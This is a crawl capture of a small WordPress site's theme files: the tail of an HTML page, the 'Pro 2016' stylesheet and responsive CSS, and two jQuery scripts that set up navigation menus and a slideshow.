<script type="text/javascript" src="https://prorelforusa.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://prorelforusa.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://prorelforusa.com/wp-content/themes/pro2016/style.css
body_size: 3593
content:
/*
Theme Name: Pro 2016
Version: 4.3
Author: Anil Thakur
Author URI: http://smartpixelz.com/
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
font: inherit;
vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
display: block;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: '';
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
img{
vertical-align:top;
}
.row{
width: 980px;
margin: 0px auto;
}
.grid1,
.grid2,
.grid3, 
.grid4, 
.grid5, 
.grid6, 
.grid7, 
.grid8, 
.grid9, 
.grid10, 
.grid11 {
float: left;
display: inline;
margin-left: 3%;
}
.grid1 {
width: 5.583%;
}
.grid2 {
width: 14.16%;
}
.grid3 {
width: 22.75%;
}
.grid4 {
width: 31.33%;
}
.grid5 {
width: 39.91%;
}
.grid6 {
width: 48.5%;
}
.grid7 {
width: 57.08%;
}
.grid8 {
width: 65.66%;
}
.grid9 {
width: 74.25%;
}
.grid10 {
width: 82.83%;
}
.grid11 {
width: 91.41%;
}
.first {
margin-left: 0;
clear: left;
}
/* clearfix */
.clearfix:after {
visibility: hidden;
display: block;
font-size: 0;
content: " ";
clear: both;
height: 0;
}
* html .clearfix {
zoom: 1;
} /* IE6 */
*:first-child+html .clearfix {
zoom: 1;
} /* IE7 */
pre {
margin: 20px 0;
background: #eee;
border: 1px solid #ddd;
padding: 10px;
white-space: pre-wrap;       /* css-3 */
white-space: -moz-pre-wrap;  /* Mozilla */
white-space: -pre-wrap;      /* Opera 4-6 */
white-space: -o-pre-wrap;    /* Opera 7 */
word-wrap: break-word;       /* Internet Explorer 5.5+ */
}
blockquote { 
overflow:hidden; 
font-style:italic; 
border:none;
background: url(images/left_quote.png) no-repeat 0 5px;
padding:0 0 0 38px;
margin-bottom:20px;
}
blockquote p { 
padding:0; 

margin:0!important; 
font-size:17px;
line-height:24px;
color:#000;
font-weight:400;
}
/*sticky*/
.sticky { }
/*gallery captio*/
.gallery-caption
/*by post author*/
.bypostauthor { }
/*aligns*/
.aligncenter, .alignnone {display: block; margin-right:auto; margin-left:auto;}
.alignright { float: right; margin: 10px 0 10px 10px; }
.alignleft { float: left; margin: 10px 10px 10px 0; }
/*floats*/
.floatleft { float: left }
.floatright { float: right }
/*text style*/
.textcenter { text-align: center }
.textright { text-align: right }
.textleft { text-align: left }
/*captions*/
.wp-caption { border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin: 10px; -moz-border-radius: 3px; -khtml-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; }
.wp-caption img { margin: 0; padding: 0; border: 0 none; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }
/*smiley reset*/
.wp-smiley { margin: 0 !important; max-height: 1em; }
/*blockquote*/
blockquote.left { margin-right: 20px; text-align: right; margin-left: 0; width: 33%; float: left; }
blockquote.right { margin-left: 20px; text-align: left; margin-right: 0; width: 33%; float: right; }
strong{
font-weight:700;
}
em{
font-style:italic;
}
#main input[type="search"], 
#main input[type="text"],
#main input[type="password"], 
#main input[type="email"], 
#main input[type="tel"],
#main input[type="url"],
#main textarea {
background : #fff;
border : #eaeaea solid 1px;
display : inline-block;
font-size : 14px;
color : #000;
font-weight : 400;
padding : 10px 10px;
line-height : 1.6em;
box-sizing : border-box;
font-family: 'Raleway', sans-serif;
width : 100%;
max-width : 100%;
}
#main textarea {
width : 100%;
max-width : 100%;
padding : 10px;

}

#main input[type="button"],
#main input[type="submit"]{
background: transparent none repeat scroll 0 0;
border: 2px solid #3c3c3c;
color: #222;
display: inline-block;
overflow: hidden;
padding: 10px 25px 10px 25px;
position: relative;
text-align: left;
text-decoration: none !important;
text-transform: uppercase;
transition: all 0.3s ease-in-out 0s;
cursor:pointer;
font-family: 'Raleway', sans-serif;
font-size:16px;
font-weight : 400;
}

#main input[type="button"]:hover,
#main input[type="submit"]:hover {
background: #3c3c3c none repeat scroll 0 0;
color: #fff;
}

#main #searchsubmit{
display:none;
}
body{
font-family: 'Raleway', sans-serif;
color:#000;
font-size:15px;
line-height:22px;
font-weight:400;
background: #3a3b3c;
}
#wrapper{
background: #fff;
padding-top:60px;
position:relative;
}
.clear{
clear:both;
}
a{
color:#c9002d;
text-decoration:none;
}
a:hover{
color:#021a31;
text-decoration:none;
}
h1,h2,h3,h4,h5,h6{
margin-bottom:15px;
font-weight:700;
color:#101011;
}
h1{
margin-bottom:20px;
line-height:normal;
font-size:30px;
}
h2{
margin-bottom:15px;
line-height:25px;
font-size:20px;
}
h3{
font-size:19px;
}
h4{
font-size:18px;
}
h5{
font-size:17px;
}
h6{
font-size:16px;
}
#headerwrap{
position:fixed;
left:0px;
top:0px;
z-index:1100;
width:100%;
-webkit-transition: all 0.4s ease;
-moz-transition: all 0.4s ease;
transition: all 0.4s ease;
}
.header_inner{
padding:10px 40px;
position:relative;
background:#101011;
}
.row{
position:relative;
}
.social_icon a{ margin-right:10px;}

.nav_container{
position:relative;
}
#masternav{
position:relative;
}
#masternav .sf-menu{ float:right; }
.sf-menu, .sf-menu * { margin: 0; padding: 0; list-style: none; }
.sf-menu { line-height: 1.0 }
.sf-menu ul { position: absolute; nowhitespace: afterproperty; top: -999em; width: 200px; /* left offset of submenus need to match (see below) */ }
.sf-menu ul li { width: 100% }
.sf-menu li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }
.sf-menu li { float: left; position: relative;  }
.sf-menu a { display: block; position: relative; }
.sf-menu li:hover ul, .sf-menu li.sfHover ul { left:0px; nowhitespace: afterproperty; top: 50px; /* match top ul list item height */ z-index: 99;  }
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul { top: -999em }
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul { left: 200px; /* match ul width */ top: 0;  }
/*** skin ***/
.sf-menu { }
.sf-menu li{}
.sf-menu li:last-child{}
.sf-menu a {
height: 40px; 
line-height: 40px; 
float: left; 
font-weight: 600;
color: #fff;
padding: 0 20px 0px 20px; 
text-decoration: none;
text-transform:uppercase;
font-size: 15px; 
-webkit-transition: all .4s ease-in-out;
-moz-transition: all .4s ease-in-out;
-o-transition: all .4s ease-in-out;
transition: all .4s ease-in-out;
}
.sf-menu a {}
.sf-menu li:last-child a {padding: 0 0px 0px 20px; }
.page-template-homepage #masternav .current-menu-item > a:first-child{ color:#fff;}
.page-template-homepage .sf-menu > li.sfHover > a{color:#c9002d!important;}
.sf-menu > li > a:focus, .sf-menu > li > a:hover, .sf-menu > li > a:active, .sf-menu > li.sfHover > a, #masternav .current-menu-item > a:first-child {color:#c9002d; }
/*Subs*/
.sf-menu ul { padding: 0; font-size: 14px; background: #296a11; border: none; text-align:left }
.sf-menu ul:before {
content : ' ';
height : 0;
position : absolute;
width : 0;
top : -10px;
left : 20px;
border-left : 10px solid transparent;
border-right : 10px solid transparent;
border-bottom : 10px solid #4a5768;
}
.sf-menu ul li{background-image:none; border-bottom:1px solid #34414c; border-right:none!important;}
.sf-menu ul ul { margin-top: -1px }
.sf-menu ul a { margin: 0; line-height: normal; font-size:14px; height: auto; padding: 15px 15px; display: block; float: none; color: #fff; font-weight: 300; text-transform:capitalize; background:#4a5768;  }
.sf-menu ul a:focus, .sf-menu ul a:hover, .sf-menu ul a:active { color: #fff; background: #f1863d; background-image:none; }
.sf-menu ul .current-menu-item a { color: #fff!important; background: #f1863d!important;}
.sf-menu ul li {  }
.sf-menu ul li:last-child { border-bottom: 0px }

#home_content{
padding:0px 0px;
}

#main{
padding:40px 40px;
min-height:500px;
}
.page-template-homepage-php #main{
padding:0px 0px 0px 0px;
min-height:500px;
}
#slider-wrap{
position:relative;
}
.logo{
position:absolute;
left:0px;
width:100%;
height:100%;
text-align:center;
z-index:1000;
}
.logo:before {    /* create a full-height inline block pseudo=element */
content: ' ';
display: inline-block;
vertical-align: middle;  /* vertical alignment of the inline element */
height: 100%;
}
.logo img{
display: inline-block;
vertical-align: middle; 
}

.entry {}
hr{
color: #6d2383;
background-color: #6d2383;
height: 1px;
margin-bottom:20px;
border:none;
}
.entry p{
margin-bottom:20px;
}
.entry ul{
margin:0 0px 20px 0px;
list-style:none;
}
.entry ul li{
font-size:15px;
line-height:22px;
background: url(images/list.jpg) no-repeat 0 7px;
padding-left:20px;
margin-bottom:7px;
}


.et-tabs-control li{
background-image:none!important;
}
.entry ol{
margin:0 0px 13px 20px;
list-style:decimal;
}

.entry ol li{
font-size:15px;
line-height:22px;
margin-bottom:7px;
}

#about{
padding:65px 100px 0 100px;
}
#subscribe{
background:#101011;
color:#fff;
padding:65px 40px;
text-align:center;
}
#subscribe h1{
color:#fff;
}
.small_text{
color:#99c1da;
font-size:13px;
margin-bottom:0!important;
}

#subscribe input[type="search"], 
#subscribe input[type="text"],
#subscribe input[type="password"], 
#subscribe input[type="email"], 
#subscribe input[type="tel"],
#subscribe input[type="url"],
#subscribe textarea {
background : #fff;
border : #eaeaea solid 1px;
display : inline-block;
font-size : 16px;
color : #000;
font-weight : 400;
padding : 14px 10px;
box-sizing : border-box;
font-family: 'Raleway', sans-serif;
width : 100%;
max-width : 420px;
margin-top:0px;
}
#subscribe input[type="button"],
#subscribe input[type="submit"]{
background: transparent none repeat scroll 0 0;
border: 1px solid #fff;
color: #fff;
width : 100%;
overflow: hidden;
padding: 14px 0px;
position: relative;
text-align: left;
text-decoration: none !important;
text-transform: uppercase;
transition: all 0.3s ease-in-out 0s;
cursor:pointer;
font-size:17px;
font-family: 'Raleway', sans-serif;
font-weight : 700;
max-width : 420px;
text-align:center;
border-radius:5px;
-webkit-transition: all .4s ease-in-out;
-moz-transition: all .4s ease-in-out;
-o-transition: all .4s ease-in-out;
transition: all .4s ease-in-out
}

#subscribe input[type="button"]:hover,
#subscribe input[type="submit"]:hover {
background: #fff none repeat scroll 0 0;
color: #101011;
}
.padder{ padding:0px 10px 0px 15px;}

.loop-entry{
margin-bottom:40px;
position:relative;
padding-bottom:15px;
border-bottom:2px solid #f1f1f1;
}

.loop-entry-thumbnail{
display:block;
margin:0px auto;
margin-bottom: 25px;
}
.loop-entry p{
margin-bottom:0px!important;
}
.loop-entry h2{
margin: 0px 0 7px 0;
font-size:20px;
}
.loop-entry-meta{
color: #999;
margin: 0 0 5px 0;
font-size:14px;
margin-bottom:15px;
}
.loop-entry-meta span{
margin: 0 5px 0 12px;
}
.loop-entry-meta span:first-child{
margin-left: 0;
}
.pagination{
margin: 20px 0;
}

.pagination a,
.pagination span {
font-size: 15px;
line-height: 40px;
height: 40px;
width: 40px;
text-align: center;
margin-right: 5px;
display: block;
float: left;
background: #021a31;
color: #fff;
border-radius:2px;
}

.pagination a:hover,
.pagination .active a {
text-decoration: none;
color: #fff;
background: #c9002d;
}

.sidebar-box{
margin-bottom:25px;
}
.sidebar-box h4{
font-size:16px;
text-transform:uppercase;
color:#000;
font-weight:700;
margin-bottom:20px;
position:relative;
}
.sidebar-box h4::after {
background: #444 none repeat scroll 0 0;
content: "";
height: 1px;
left: 0;
position: absolute;
top: 27px;
width: 52px;
}
.sidebar-box ul{
margin:0 0px 0px 0px;
list-style:none;
}
.sidebar-box ul li{
font-size:15px;
line-height:22px;
background: url(images/list.jpg) no-repeat 0 7px;
padding-left:20px;
margin-bottom:7px;
}

.sidebar-box ul li.no-label{ background:none!important; display:inline-block;}

.sidebar-box ol{
margin:0 0px 20px 20px;
list-style:decimal;
}
.sidebar-box ol li{
font-size:17px;
line-height:24px;
margin-bottom:7px;
}
.sidebar-box p{
margin-bottom:15px;
}
.tagcloud a{
display:inline-block;
border:1px solid #f1f1f1;
color:#000;
padding:4px 8px;
margin-right:2px;
font-size:15px!important;
margin-bottom:5px;
-webkit-transition: all .4s ease-in-out;
-moz-transition: all .4s ease-in-out;
-o-transition: all .4s ease-in-out;
transition: all .4s ease-in-out
}
.tagcloud a:hover{
border:1px solid #1da69c;
background:#1da69c;
color:#fff;
}

.button{
-webkit-transition: all .4s ease-in-out;
-moz-transition: all .4s ease-in-out;
-o-transition: all .4s ease-in-out;
transition: all .4s ease-in-out
}

.btn{
-webkit-transition: all .4s ease-in-out;
-moz-transition: all .4s ease-in-out;
-o-transition: all .4s ease-in-out;
transition: all .4s ease-in-out
}
.button::before {
  background-color: rgba(0, 0, 0, 0.3);
  content: "";
  height: 100%;
  position: absolute;
  right: -13px;
  top: 0;
  transform: skewX(25deg);
  width: 55px;
}
.button::after {
  content: "\f178";
  font-family: FontAwesome;
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
}

.button {
  background: transparent none repeat scroll 0 0;
  border: 2px solid #3c3c3c;
  color: #222;
  display: inline-block;
  overflow: hidden;
  padding: 10px 55px 10px 15px;
  position: relative;
  text-align: left;
  text-decoration: none !important;
  text-transform: uppercase;
  transition: all 0.3s ease-in-out 0s;
}
.button:hover {
  background: #3c3c3c none repeat scroll 0 0;
  color: #fff;
}
.button-alt {
  color: #fff;
  border: 2px solid #fff;
}
.button-alt:hover {
  background: #22c4b8 none repeat scroll 0 0;
  border: 2px solid #22c4b8;
  color: #fff;
}


#footer{
padding:0px 0px;
color:#696969;
font-size:14px;
text-align:center;
}

.text_right{
text-align:right;
}
#footer a{
color:#696969;
}

div.wpcf7 .wpcf7-not-valid {
border-color: #F00 !important
}
span.wpcf7-not-valid-tip {
display: none !important
}
div.wpcf7-validation-errors {
margin: 0; 
padding: 10px; 
color: #c4690e; 
background: #fffdf3; 
text-align: center; 
border: 1px solid #e6bf4a; 
border-radius: 3px; 
-moz-border-radius: 3px; 
-webkit-border-radius: 3px;
}
div.wpcf7-mail-sent-ng {
margin: 0; 
padding: 10px; 
background: #ffe9e9; 
color: #d04544; 
border: 1px solid #e7a9a9; 
border-radius: 3px; 
-moz-border-radius: 3px; 
-webkit-border-radius: 3px;
}
.wpcf7 p {}
.wpcf7 input, .wpcf7 textarea {
margin-top: 0px;
}
div.wpcf7 textarea{
max-height:115px;
}


.slide_caption{
position:absolute;
left:40px;
top:0px;
padding:7% 0px 0 0;
color:#fff;
font-size:22px;
text-align:left;
line-height:30px;
}
.slide_caption h6{
margin-bottom:0px;
color:#fdc918;
}
.slide_caption h1{
color:#fff;
text-transform:uppercase;
font-size:65px;
line-height:50px;
font-weight:700;

margin-bottom:35px;
}
.slide_caption h2{
color:#a5c73f;
text-transform:uppercase;
font-size:65px;
font-weight:700;

margin-bottom:35px;
}
.slide_caption h2 span{
color:#a74888;
}
.slide_caption p{
font-weight:400;
font-size:17px;
line-height:23px;

margin-bottom:35px;
}
.slide_caption .button{
margin-right:20px;
}


--- FILE ---
content_type: text/css
request_url: https://prorelforusa.com/wp-content/themes/pro2016/css/responsive.css?ver=6.8.3
body_size: -54
content:
@media only screen and (max-width: 1024px){
.row{width:970px;}
}
img{ max-width:100%;}
@media only screen and (max-width: 768px){
.row{width:94%;}
#about{
padding:65px 30px 0 30px;
}
}

@media only screen and (max-width: 767px) {
#masternav {display:none;}
#main{ padding:40px 20px; }
.padder{ padding:0 5px 0px 10px;}

.row{width:96%;}
.grid1, .grid2, .grid3, .grid4, .grid5, .grid6, .grid7, .grid8, .grid9, .grid10, .grid11, #footer .grid4{
width:100%; float:none; display:block; margin-left:0px;
}
.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{
width:100%; float:none; display:block; margin-right:0px;
}
.text_right{text-align:left;}
}

@media only screen and (max-width: 480px){
.logo img{ max-width:50%;}
.loop-entry{ margin-bottom:40px; }
}



--- FILE ---
content_type: application/javascript
request_url: https://prorelforusa.com/wp-content/themes/pro2016/js/custom.js?ver=6.8.3
body_size: 287
content:
jQuery(function($){
	$(document).ready(function(){
		// superFish
		$("ul.sf-menu").superfish({ 
			delay:       1000,                            // one second delay on mouseout
			animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation
			speed:       'fast',                          // faster animation speed
			autoArrows:  true 
		});
		
		$('.sf-menu li').localScroll();
		$('#cssmenu li').localScroll();
		$("#cssmenu").menumaker({
		format: "multitoggle"
		});
		
		$('.flexslider').flexslider({
			animation: "fade", //Select your animation type (fade/slide)
			slideshow: true, //Should the slider animate automatically by default? (true/false)
			slideshowSpeed: 6000, //Set the speed of the slideshow cycling, in milliseconds
			animationDuration: 600, //Set the speed of animations, in milliseconds
			directionNav: true, //Create navigation for previous/next navigation? (true/false)
			controlNav: false, //Create navigation for paging control of each slide? (true/false)
			keyboardNav: true, //Allow for keyboard navigation using left/right keys (true/false)
			touchSwipe: true, //Touch swipe gestures for left/right slide navigation (true/false)
			prevText: '', //Set the text for the "previous" directionNav item
			nextText: '', //Set the text for the "next" directionNav item
			randomize: false, //Randomize slide order on page load? (true/false)
			animationLoop: true, //Should the animation loop? If false, directionNav will received disabled classes when at either end (true/false)
			pauseOnAction: true, //Pause the slideshow when interacting with control elements, highly recommended. (true/false)
			pauseOnHover: false //Pause the slideshow when hovering over slider, then resume when no longer hovering (true/false)
		});
		
		
	}); // END doc ready
}); // END function

--- FILE ---
content_type: application/javascript
request_url: https://prorelforusa.com/wp-content/themes/pro2016/js/nav.js?ver=6.8.3
body_size: 30
content:
(function($) {
$.fn.menumaker = function(options) {  
 var cssmenu = $(this), settings = $.extend({
   format: "dropdown",
   sticky: false
 }, options);
 return this.each(function() {
   $(this).find(".button").on('click', function(){
     $(this).toggleClass('menu-opened');
     var mainmenu = $(this).next('ul');
     if (mainmenu.hasClass('open')) { 
       mainmenu.slideToggle().removeClass('open');
     }
     else {
       mainmenu.slideToggle().addClass('open');
       if (settings.format === "dropdown") {
         mainmenu.find('ul').show();
       }
     }
   });
   cssmenu.find('li ul').parent().addClass('has-sub');
multiTg = function() {
     cssmenu.find(".has-sub").prepend('<span class="submenu-button"></span>');
     cssmenu.find('.submenu-button').on('click', function() {
       $(this).toggleClass('submenu-opened');
       if ($(this).siblings('ul').hasClass('open')) {
         $(this).siblings('ul').removeClass('open').slideToggle();
       }
       else {
         $(this).siblings('ul').addClass('open').slideToggle();
       }
     });
   };
   if (settings.format === 'multitoggle') multiTg();
   else cssmenu.addClass('dropdown');
   if (settings.sticky === true) cssmenu.css('position', 'fixed');
resizeFix = function() {
  var mediasize = 700;
     if ($( window ).width() > mediasize) {
       cssmenu.find('ul').show();
     }
     if ($(window).width() <= mediasize) {
       cssmenu.find('ul').hide().removeClass('open');
     }
   };
   resizeFix();
   return $(window).on('resize', resizeFix);
 });
  };
})(jQuery);